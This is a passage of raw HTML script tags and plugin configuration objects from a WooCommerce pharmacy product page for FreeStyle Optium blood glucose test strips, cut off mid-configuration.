<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"fbc4b1f3fc","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"f7056375c9","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"b0e847fba9","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12752,"title":"FREESTYLE%20OPTIUM%20BLOOD%20GLUCOSE%20TEST%20STRIPS%20-%20Allchemists","excerpt":"The FreeStyle Optium Blood Glucose Test Strips for self-testing your blood 